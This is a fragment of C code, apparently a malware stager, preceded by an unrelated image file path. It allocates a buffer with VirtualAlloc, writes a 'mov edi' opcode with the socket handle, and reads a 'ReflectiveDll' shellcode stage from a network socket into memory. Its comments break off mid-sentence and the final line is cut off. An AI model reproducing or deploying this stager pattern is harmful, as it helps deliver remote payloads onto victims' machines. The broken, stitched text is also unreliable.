 buf = (unsigned char*)VirtualAlloc(NULL, bufsize + 5, MEM_COMMIT,
// Q: why did we allocate bufsize+5? what's those extra 5 bytes?
// A: the stage is a large shellcode "ReflectiveDll", and when the
//    so, we want the following to take place BEFORE executing the
//    opcode for "mov edi, imm32" is 0xBF
buf[0] = 0xbf; // opcode of "mov edi, WhateverFollows"
memcpy(buf + 1, &buffer_socket, 4); // got it?
length = bufsize;
while (length != 0){
        int received = 0;
        received = recv(buffer_socket, ((char*)(buf + 5 + location